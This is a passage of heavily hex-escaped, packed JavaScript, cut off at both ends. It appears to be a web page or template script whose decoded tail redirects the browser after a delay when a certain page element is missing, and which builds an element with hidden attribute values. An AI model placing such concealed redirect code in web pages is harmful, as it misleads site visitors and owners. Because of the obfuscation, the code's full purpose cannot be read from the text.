62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x34\x6e\x28\x4a\x28\x29\x7b\x4f\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x5a\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6a\x29\x7d\x29\x3b\x32\x5a\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x74\x20\x46\x3d\x31\x74\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x46\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x7a\x29\x7b\x74\x20\x57\x3d\x2d\x31\x2c\x31\x4c\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x7a\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x31\x6a\x28\x74\x20\x31\x63\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x3